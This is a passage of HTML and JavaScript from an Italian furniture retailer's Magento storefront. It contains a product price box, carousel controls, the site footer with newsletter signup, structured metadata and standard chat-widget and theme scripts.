                             @update-prices-9445.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9445" data-price-box="product-id-9445">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        16        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9445"                data-price-amount="239"
        data-price-type="oldPrice"
        class="price-wrapper "
    >239,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-9445"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    >199,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
            </div>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="BC5KXMEy7SxCtpvx" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b230991428" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696b230991428"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
